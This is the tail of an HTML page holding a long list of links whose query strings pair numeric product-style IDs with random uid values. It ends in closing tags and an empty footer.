<li><a href="/?pes=1005002294066175&uid=bHu05GRBG2">1005002294066175</a></li>
<li><a href="/?pes=1005001864391170&uid=SOoBF1nVl4">1005001864391170</a></li>
<li><a href="/?pes=1005001976660544&uid=SGwv0QAbDN">1005001976660544</a></li>
<li><a href="/?pes=1005001412134079&uid=Dfjb6A03Nt">1005001412134079</a></li>
<li><a href="/?pes=4001183163316&uid=I48uo5m9SB">4001183163316</a></li>
<li><a href="/?pes=1005001790005712&uid=2NXbsiyLqM">1005001790005712</a></li>
<li><a href="/?pes=4000751660658&uid=2M96xAQL41">4000751660658</a></li>
<li><a href="/?pes=1005001641444182&uid=j4wqvUVArb">1005001641444182</a></li>
<li><a href="/?pes=1005001997685461&uid=jyxdBoZXQ6">1005001997685461</a></li>
<li><a href="/?pes=1005001645325845&uid=5rngg9KrGd">1005001645325845</a></li>
<li><a href="/?pes=1005001555219862&uid=R3VgerEevD">1005001555219862</a></li>
<li><a href="/?pes=1005002035770601&uid=kNA7yIIULL">1005002035770601</a></li>
<li><a href="/?pes=32705645509&uid=OvYFFpt7Zh">32705645509</a></li>
<li><a href="/?pes=1005001705344811&uid=CVq75e4Eee">1005001705344811</a></li>
<li><a href="/?pes=1005002712195022&uid=0gvitroMGd">1005002712195022</a></li>
<li><a href="/?pes=1005002379515267&uid=O0yw75CIbx">1005002379515267</a></li>
<li><a href="/?pes=1005002835104383&uid=YMq0ViGjHV">1005002835104383</a></li>
<li><a href="/?pes=1000004722337&uid=PE7STwWs1q">1000004722337</a></li>
<li><a href="/?pes=32255575175&uid=SPYfr5AFmw">32255575175</a></li>
<li><a href="/?pes=4001163090223&uid=pc1kq5xA9V">4001163090223</a></li>
<li><a href="/?pes=1005002345594671&uid=P4aV7u9XGe">1005002345594671</a></li>
<li><a href="/?pes=4000575130654&uid=f3P57NGm7U">4000575130654</a></li>
<li><a href="/?pes=4000334087892&uid=qimMZoyZHd">4000334087892</a></li>
<li><a href="/?pes=32905773351&uid=wdGqUmGr42">32905773351</a></li>
<li><a href="/?pes=1005001278183939&uid=V9VCtuq5C4">1005001278183939</a></li>
<li><a href="/?pes=4000604306189&uid=QaNff1ILjF">4000604306189</a></li>
<li><a href="/?pes=1005002357084767&uid=6DrtyIQMRg">1005002357084767</a></li>
<li><a href="/?pes=32907156997&uid=WbpE4PoMx1">32907156997</a></li>
<li><a href="/?pes=1005002118790557&uid=on4tuZNOzn">1005002118790557</a></li>
<li><a href="/?pes=1005001330750860&uid=0gCTtspkN1">1005001330750860</a></li>
<li><a href="/?pes=4001084503103&uid=x3vXUZYe7T">4001084503103</a></li>
<li><a href="/?pes=1005002082239957&uid=VdzRm5f72v">1005002082239957</a></li>
<li><a href="/?pes=32927212972&uid=ak1l3AKDkF">32927212972</a></li>
<li><a href="/?pes=32870073527&uid=joOfgeCGPn">32870073527</a></li>
<li><a href="/?pes=1005002664028565&uid=tVvRJmdlTD">1005002664028565</a></li>
<li><a href="/?pes=32361945450&uid=xXZO1LAYLU">32361945450</a></li>
<li><a href="/?pes=1005001420157875&uid=7j34Mm0bvH">1005001420157875</a></li>
<li><a href="/?pes=4001102952892&uid=eclaCFZZrH">4001102952892</a></li>
<li><a href="/?pes=1005002003259260&uid=AyCwSnDkIa">1005002003259260</a></li>
<li><a href="/?pes=1005002375250177&uid=E974rGzyHS">1005002375250177</a></li>
<li><a href="/?pes=32955727047&uid=1GSsZHWi0G">32955727047</a></li>
<li><a href="/?pes=1005001962320129&uid=J65p9qISPN">1005001962320129</a></li>
<li><a href="/?pes=4001153755063&uid=QmhlOb4xB4">4001153755063</a></li>
<li><a href="/?pes=1005001424694199&uid=woHLSnbJIO">1005001424694199</a></li>
<li><a href="/?pes=4000704493992&uid=YV4tXr9WCW">4000704493992</a></li>
<li><a href="/?pes=1005001874387191&uid=ieYIVXKcGK">1005001874387191</a></li>
<li><a href="/?pes=32950977188&uid=uHFt9E6KKm">32950977188</a></li>
<li><a href="/?pes=4000068009468&uid=X0WTz3KNAI">4000068009468</a></li>
<li><a href="/?pes=33028257700&uid=pf6EpWt3qM">33028257700</a></li>
<li><a href="/?pes=1005002065635590&uid=nwZwDGW981">1005002065635590</a></li>
<li><a href="/?pes=32809188531&uid=xajRQvgRC1">32809188531</a></li>
<li><a href="/?pes=1005001659570810&uid=UqIWNuCu6i">1005001659570810</a></li>
<li><a href="/?pes=1005002369783786&uid=Jvuq6KAvY0">1005002369783786</a></li>
<li><a href="/?pes=4000049516641&uid=rYp032fa4r">4000049516641</a></li>
<li><a href="/?pes=1005002039012825&uid=FzC1PPygJ1">1005002039012825</a></li>
<li><a href="/?pes=32808295645&uid=21QvCsXUCq">32808295645</a></li>
<li><a href="/?pes=4000423882334&uid=acezwfGHXI">4000423882334</a></li>
<li><a href="/?pes=4001340531763&uid=rCMf2ALB01">4001340531763</a></li>
<li><a href="/?pes=1005001957169823&uid=gwAqmDmqRd">1005001957169823</a></li>
<li><a href="/?pes=4000052123405&uid=Y0eSGXnmd0">4000052123405</a></li>
<li><a href="/?pes=1005001279943353&uid=MJEbdUsX3r">1005001279943353</a></li>
<li><a href="/?pes=1005002420142638&uid=l7HmGu2O2g">1005002420142638</a></li>
<li><a href="/?pes=1005001499327316&uid=xigtequQu2">1005001499327316</a></li>
<li><a href="/?pes=1005002432786654&uid=x9xQcra1X6">1005002432786654</a></li>
<li><a href="/?pes=4000805629088&uid=OepBFr0GbZ">4000805629088</a></li>
<li><a href="/?pes=32795944219&uid=p7yeCWa1qs">32795944219</a></li>
<li><a href="/?pes=4000557482489&uid=QmBcgONzHv">4000557482489</a></li>
<li><a href="/?pes=32947293112&uid=HBdh7XjBS0">32947293112</a></li>
<li><a href="/?pes=1005002173242205&uid=fx0M3crZtn">1005002173242205</a></li>
<li><a href="/?pes=4000727631998&uid=HVr77mvZYs">4000727631998</a></li>
<li><a href="/?pes=4001132051681&uid=BdfNLwDozv">4001132051681</a></li>
<li><a href="/?pes=1005002411361632&uid=i7gNEWEoyP">1005002411361632</a></li>
<li><a href="/?pes=1005001836090379&uid=GISWywxDyW">1005001836090379</a></li>
<li><a href="/?pes=4000086814800&uid=xY9DStgH7o">4000086814800</a></li>
<li><a href="/?pes=4000711931582&uid=lPJkYpYdg2">4000711931582</a></li>
<li><a href="/?pes=32904406326&uid=YIhcHvYkdA">32904406326</a></li>
<li><a href="/?pes=32861052916&uid=c7YY9UpMoq">32861052916</a></li>
<li><a href="/?pes=1005001561400643&uid=x4hvJ5x9Di">1005001561400643</a></li>
<li><a href="/?pes=32893007195&uid=K7m75u4TDq">32893007195</a></li>
<li><a href="/?pes=33038546156&uid=ckEOYG1XBo">33038546156</a></li>
<li><a href="/?pes=4000340972151&uid=YBwRMiLDBq">4000340972151</a></li>
<li><a href="/?pes=4001097241918&uid=BGPFztQEPk">4001097241918</a></li>
<li><a href="/?pes=4000057526392&uid=wfLMYqbruS">4000057526392</a></li>
<li><a href="/?pes=1005002205535609&uid=sRWiioaoL4">1005002205535609</a></li>
<li><a href="/?pes=4001200322478&uid=sHghvvnqdw">4001200322478</a></li>
<li><a href="/?pes=1005001727895006&uid=714DGQi5xl">1005001727895006</a></li>
<li><a href="/?pes=1005002400641895&uid=9C6KLp6vSm">1005002400641895</a></li>
<li><a href="/?pes=1005001544404505&uid=58ygmRxfcZ">1005001544404505</a></li>
<li><a href="/?pes=32837640250&uid=zjVNubJoEh">32837640250</a></li>
<li><a href="/?pes=1005001632848620&uid=iAK3cY8ig6">1005001632848620</a></li>
<li><a href="/?pes=1005001627268417&uid=cuBNK21sGw">1005001627268417</a></li>
<li><a href="/?pes=32849533321&uid=eDG17NHn9W">32849533321</a></li>
<li><a href="/?pes=1005002283832506&uid=sib3Bp7ai4">1005002283832506</a></li>
<li><a href="/?pes=1005002396163190&uid=gEan7LkmbV">1005002396163190</a></li>
<li><a href="/?pes=1005001654016471&uid=U2QyHDmPPU">1005001654016471</a></li>
<li><a href="/?pes=32938276827&uid=Zxp6coodf0">32938276827</a></li>
<li><a href="/?pes=32898035484&uid=Wecw8VDdnF">32898035484</a></li>
<li><a href="/?pes=1005002137958552&uid=VjIUV1inGa">1005002137958552</a></li>
<li><a href="/?pes=4000764630027&uid=k2B1FA8xsG">4000764630027</a></li>
<li><a href="/?pes=4001118408133&uid=B9ZacBCCMN">4001118408133</a></li>
<li><a href="/?pes=1005001562029837&uid=misadSaTIS">1005001562029837</a></li>
<li><a href="/?pes=1005001758264913&uid=SvwRSxxNvf">1005001758264913</a></li>
<li><a href="/?pes=32871287812&uid=CEUQa9oOaK">32871287812</a></li>
<li><a href="/?pes=4000111083258&uid=oXt8JKafRh">4000111083258</a></li>
<li><a href="/?pes=1005001849289391&uid=opTZ4348qs">1005001849289391</a></li>
<li><a href="/?pes=1005001264905715&uid=w0IX5k13Ic">1005001264905715</a></li>
<li><a href="/?pes=4000739933073&uid=Mf9Dyq7NKX">4000739933073</a></li>
<li><a href="/?pes=1005001858751118&uid=fCICvw0Qx1">1005001858751118</a></li>
<li><a href="/?pes=1005002567845198&uid=2YwkXVQcwR">1005002567845198</a></li>
<li><a href="/?pes=33049769216&uid=vMwLC5zM4U">33049769216</a></li>
<li><a href="/?pes=1005001793011658&uid=GOCIdtBqio">1005001793011658</a></li>
<li><a href="/?pes=32815535427&uid=A0wXJkSaiq">32815535427</a></li>
<li><a href="/?pes=32854291601&uid=uoIl3g0bWo">32854291601</a></li>
<li><a href="/?pes=32823930949&uid=G2kptaXXdq">32823930949</a></li>
<li><a href="/?pes=1005002492246548&uid=gqqwnF5eUB">1005002492246548</a></li>
<li><a href="/?pes=1005002136935288&uid=ryLfdhWTy7">1005002136935288</a></li>
<li><a href="/?pes=1005002283981700&uid=3NDhPbs4wj">1005002283981700</a></li>
<li><a href="/?pes=32995762331&uid=d6IHP39E5g">32995762331</a></li>
<li><a href="/?pes=32683542494&uid=RjmefZg3Lx">32683542494</a></li>
<li><a href="/?pes=1005001843305112&uid=f2dZFsemFI">1005001843305112</a></li>
<li><a href="/?pes=1005002609757999&uid=xdDEY3JIHm">1005002609757999</a></li>
<li><a href="/?pes=33036566766&uid=OFnmZXFjsI">33036566766</a></li>
<li><a href="/?pes=1005001447048085&uid=GaM9F5WuRk">1005001447048085</a></li>
<li><a href="/?pes=1005001996976604&uid=PeOnC7L1k4">1005001996976604</a></li>
<li><a href="/?pes=32748998878&uid=9QnU6V0IML">32748998878</a></li>
<li><a href="/?pes=32835648612&uid=ApfxmTLlT2">32835648612</a></li>
<li><a href="/?pes=4000891279443&uid=DdW4JgTvHW">4000891279443</a></li>
<li><a href="/?pes=32994552211&uid=F8rb2UORj8">32994552211</a></li>
<li><a href="/?pes=4001337569634&uid=NeL5svqujz">4001337569634</a></li>
<li><a href="/?pes=1005002039003648&uid=V3HzbOqzLt">1005002039003648</a></li>
<li><a href="/?pes=32989156002&uid=1QjkTZ2Qpb">32989156002</a></li>
<li><a href="/?pes=1005002099833551&uid=ZBD8vbLJYw">1005002099833551</a></li>
<li><a href="/?pes=1005002115278455&uid=AHb0muTJNP">1005002115278455</a></li>
<li><a href="/?pes=4001047624274&uid=wSgmyHPAdg">4001047624274</a></li>
<li><a href="/?pes=33008544563&uid=gAnEHQvTgj">33008544563</a></li>
<li><a href="/?pes=1005002047485912&uid=l1KMlG7AbD">1005002047485912</a></li>
<li><a href="/?pes=32921492195&uid=4GEfP0qYlU">32921492195</a></li>
<li><a href="/?pes=32879336229&uid=fHLvKPWrcA">32879336229</a></li>
<li><a href="/?pes=4000263632057&uid=XgoCRfI02C">4000263632057</a></li>
<li><a href="/?pes=1005002629371708&uid=Xg6q4c2XAL">1005002629371708</a></li>
<li><a href="/?pes=1005001447948183&uid=yS5szNK8nA">1005001447948183</a></li>
<li><a href="/?pes=4000009444092&uid=TjXRZU6EFC">4000009444092</a></li>
<li><a href="/?pes=33013035144&uid=ts2zSoZKht">33013035144</a></li>
<li><a href="/?pes=32870935277&uid=GCYjTsH5kl">32870935277</a></li>
<li><a href="/?pes=4001177772800&uid=6RYGlmaLlg">4001177772800</a></li>
<li><a href="/?pes=4000817120128&uid=PMALJrNgGY">4000817120128</a></li>
<li><a href="/?pes=4000014581582&uid=gbQrixlNxL">4000014581582</a></li>
<li><a href="/?pes=1005001941415940&uid=kUNKipaMgW">1005001941415940</a></li>
<li><a href="/?pes=32950090301&uid=JvmxW85LHE">32950090301</a></li>
<li><a href="/?pes=4000923021003&uid=dqDD9XYyD4">4000923021003</a></li>
<li><a href="/?pes=32799003534&uid=nMEIU62Tn3">32799003534</a></li>
<li><a href="/?pes=4000434215349&uid=qQA9Hejo3M">4000434215349</a></li>
<li><a href="/?pes=1005002548719818&uid=FNPwRc7NvK">1005002548719818</a></li>
<li><a href="/?pes=1005001858354505&uid=anbaFknu1g">1005001858354505</a></li>
<li><a href="/?pes=32894280043&uid=BhW9TMfaqB">32894280043</a></li>
<li><a href="/?pes=4000055034542&uid=ezZxpN3DpB">4000055034542</a></li>
<li><a href="/?pes=1005001619861420&uid=7CxQNjRXAd">1005001619861420</a></li>
<li><a href="/?pes=1005001512779429&uid=daiEIFF3Hb">1005001512779429</a></li>
<li><a href="/?pes=1005001426791497&uid=pTP8MdeZOa">1005001426791497</a></li>
<li><a href="/?pes=1005002054573287&uid=CwT3eJ094q">1005002054573287</a></li>
<li><a href="/?pes=32982378705&uid=w2U5d3nbUz">32982378705</a></li>
<li><a href="/?pes=1005001417655467&uid=HDlPR6Bny0">1005001417655467</a></li>
<li><a href="/?pes=1005002543605547&uid=XNJV2PiKDD">1005002543605547</a></li>
<li><a href="/?pes=32986575565&uid=DgFpTs8SjZ">32986575565</a></li>
<li><a href="/?pes=1005002233353480&uid=xClCUQU734">1005002233353480</a></li>
<li><a href="/?pes=4000152505996&uid=YVQSgMAvaT">4000152505996</a></li>
<li><a href="/?pes=4000407168012&uid=OUIzlfI0rl">4000407168012</a></li>
<li><a href="/?pes=33017853355&uid=DTBWZYOrwi">33017853355</a></li>
<li><a href="/?pes=4001366152947&uid=FkqOaSWKL1">4001366152947</a></li>
<li><a href="/?pes=32826225482&uid=jAj5FwpYvX">32826225482</a></li>
<li><a href="/?pes=4000917576479&uid=TQrAnQGcEB">4000917576479</a></li>
<li><a href="/?pes=1005001840687134&uid=SOcnkKC5qb">1005001840687134</a></li>
<li><a href="/?pes=4000300925483&uid=32bUhexZlG">4000300925483</a></li>
<li><a href="/?pes=32995414520&uid=rcAGcXzRc0">32995414520</a></li>
<li><a href="/?pes=32961009241&uid=4opGXvlL9d">32961009241</a></li>
<li><a href="/?pes=32950110794&uid=tRTr1TIOu8">32950110794</a></li>
<li><a href="/?pes=32892110511&uid=eA3e25XVT6">32892110511</a></li>
<li><a href="/?pes=4000169693561&uid=UHX0padS4v">4000169693561</a></li>
<li><a href="/?pes=4000030466220&uid=wqmNVbU0Bt">4000030466220</a></li>
<li><a href="/?pes=32840846070&uid=Q5z4kgGuR2">32840846070</a></li>
<li><a href="/?pes=1005002476660625&uid=nnmLHlgzDM">1005002476660625</a></li>
<li><a href="/?pes=32846684512&uid=wfDFWWnEId">32846684512</a></li>
<li><a href="/?pes=32906243596&uid=WvEyofvdqs">32906243596</a></li>
<li><a href="/?pes=32950874310&uid=Nit48PtoKQ">32950874310</a></li>
<li><a href="/?pes=4001166697352&uid=3EGKQxZy9E">4001166697352</a></li>
<li><a href="/?pes=32827218094&uid=dmMq1HT2bM">32827218094</a></li>
<li><a href="/?pes=32850145567&uid=xCFFb0v4Ng">32850145567</a></li>
<li><a href="/?pes=32947609004&uid=dJICeAgBQN">32947609004</a></li>
<li><a href="/?pes=1005001987761454&uid=SbwJZ6C6tE">1005001987761454</a></li>
<li><a href="/?pes=1005001391546151&uid=Nx98XSFq5J">1005001391546151</a></li>
<li><a href="/?pes=1005001878420255&uid=ERg4yvFhOL">1005001878420255</a></li>
<li><a href="/?pes=32844884313&uid=S3XVLyeMgW">32844884313</a></li>
<li><a href="/?pes=4001179502989&uid=NLfbqA8bOc">4001179502989</a></li>
<li><a href="/?pes=1005002019810254&uid=ihL3KNLnxq">1005002019810254</a></li>
<li><a href="/?pes=33050183505&uid=gg8IpFigo1">33050183505</a></li>
<li><a href="/?pes=4000469751227&uid=MJ7Os4tMdM">4000469751227</a></li>
<li><a href="/?pes=1005002227754885&uid=zqOMyQ0T9y">1005002227754885</a></li>
<li><a href="/?pes=1005002539012727&uid=ilEIEF8Z75">1005002539012727</a></li>
<li><a href="/?pes=1857358033&uid=dzPngYkqcY">1857358033</a></li>
<li><a href="/?pes=32954632989&uid=W4NfCl2dRe">32954632989</a></li>
<li><a href="/?pes=1000007442596&uid=0wdobOfITS">1000007442596</a></li>
<li><a href="/?pes=1005001360790774&uid=NEut5Fchpg">1005001360790774</a></li>
<li><a href="/?pes=4000778595831&uid=z7N9FVnJNg">4000778595831</a></li>
<li><a href="/?pes=4000346842105&uid=Js6WstQaPJ">4000346842105</a></li>
<li><a href="/?pes=33038192767&uid=6PytQOtnuQ">33038192767</a></li>
<li><a href="/?pes=1005001411308663&uid=OgzTiMbRM7">1005001411308663</a></li>
<li><a href="/?pes=1005002574338004&uid=FR9Sf8e7S5">1005002574338004</a></li>
<li><a href="/?pes=1005001690144272&uid=OxCu1ZHu4u">1005001690144272</a></li>
<li><a href="/?pes=1005002265527862&uid=HQvLHtXVM3">1005002265527862</a></li>
<li><a href="/?pes=4000883493036&uid=5IuRMspIFh">4000883493036</a></li>
<li><a href="/?pes=32827931824&uid=hNCXO9VM6q">32827931824</a></li>
<li><a href="/?pes=1005002013122374&uid=Yp6L8CO3Ng">1005002013122374</a></li>
<li><a href="/?pes=1005001933180147&uid=uOdPGP17zZ">1005001933180147</a></li>
<li><a href="/?pes=33035896623&uid=cXZNFriv7R">33035896623</a></li>
<li><a href="/?pes=32812083844&uid=BfJZ5eDRgC">32812083844</a></li>
<li><a href="/?pes=1005002703251275&uid=LGAxYWw2N9">1005002703251275</a></li>
<li><a href="/?pes=32839038165&uid=Os5y56efnv">32839038165</a></li>
<li><a href="/?pes=4000273817508&uid=MimFWtgAEY">4000273817508</a></li>
<li><a href="/?pes=4001297114249&uid=bflpreiaUV">4001297114249</a></li>
<li><a href="/?pes=1005001865332311&uid=69uqf3bGwT">1005001865332311</a></li>
<li><a href="/?pes=4000231496430&uid=Y27pprW0xp">4000231496430</a></li>
<li><a href="/?pes=1005002657660452&uid=NadibJaxw4">1005002657660452</a></li>
<li><a href="/?pes=32823031329&uid=VbvQAaTSeP">32823031329</a></li>
<li><a href="/?pes=4000941250427&uid=VN9ihTs2mw">4000941250427</a></li>
<li><a href="/?pes=1005002442185629&uid=zbvYJmYt0L">1005002442185629</a></li>
<li><a href="/?pes=4001035577425&uid=OhqbRswiKF">4001035577425</a></li>
<li><a href="/?pes=4000993639772&uid=w28b2uNYK8">4000993639772</a></li>
<li><a href="/?pes=32680351538&uid=fgZUyWrWek">32680351538</a></li>
<li><a href="/?pes=1005001348911512&uid=l2KLgsnyBA">1005001348911512</a></li>
<li><a href="/?pes=1005002627366333&uid=ZJwDEyIFc9">1005002627366333</a></li>
<li><a href="/?pes=4001120680778&uid=uVkRgTz6iO">4001120680778</a></li>
<li><a href="/?pes=4000595674940&uid=VTE4yOiQy4">4000595674940</a></li>
<li><a href="/?pes=4000818351730&uid=j1HnPZz0Xm">4000818351730</a></li>
<li><a href="/?pes=4001056766907&uid=ZhA3WWCX0B">4001056766907</a></li>
<li><a href="/?pes=10000004397499&uid=RqeF8DfESN">10000004397499</a></li>
<li><a href="/?pes=4000811782288&uid=Htd1hgCha2">4000811782288</a></li>
<li><a href="/?pes=4000052342030&uid=Pk7YUZAG25">4000052342030</a></li>
<li><a href="/?pes=32856328520&uid=ATRSQ67tpg">32856328520</a></li>
<li><a href="/?pes=32642711369&uid=9B4w2aLeu4">32642711369</a></li>
<li><a href="/?pes=1005001895031083&uid=c3529wTUaS">1005001895031083</a></li>
<li><a href="/?pes=4000147839621&uid=dYOVJCqtfx">4000147839621</a></li>
<li><a href="/?pes=32824325299&uid=2AFx8kHfvn">32824325299</a></li>
<li><a href="/?pes=32755958866&uid=lGBb5nJZcW">32755958866</a></li>
<li><a href="/?pes=4000199840517&uid=5c6GkrFvCf">4000199840517</a></li>
<li><a href="/?pes=1005001382254549&uid=WtoCsRmHCH">1005001382254549</a></li>
<li><a href="/?pes=1005002060131904&uid=3GYDtRUVQQ">1005002060131904</a></li>
<li><a href="/?pes=33038082540&uid=31gXdDomno">33038082540</a></li>
<li><a href="/?pes=1005002376369175&uid=hHHJQBkHAn">1005002376369175</a></li>
<li><a href="/?pes=1005002548864901&uid=OQW8UqQyVU">1005002548864901</a></li>
<li><a href="/?pes=1005001308368684&uid=MfWuAq2i3P">1005001308368684</a></li>
<li><a href="/?pes=4000232523484&uid=KSQdsypr3H">4000232523484</a></li>
<li><a href="/?pes=32967179591&uid=mTiCl1aJWq">32967179591</a></li>
<li><a href="/?pes=4001283716074&uid=KJSptNX7z2">4001283716074</a></li>
<li><a href="/?pes=32846556041&uid=hawcl4vwXt">32846556041</a></li>
<li><a href="/?pes=1005002329474901&uid=DSNSawK7vS">1005002329474901</a></li>
<li><a href="/?pes=4000974804268&uid=IsBELu8kSU">4000974804268</a></li>
<li><a href="/?pes=4000279760633&uid=FDLUS4HXFB">4000279760633</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
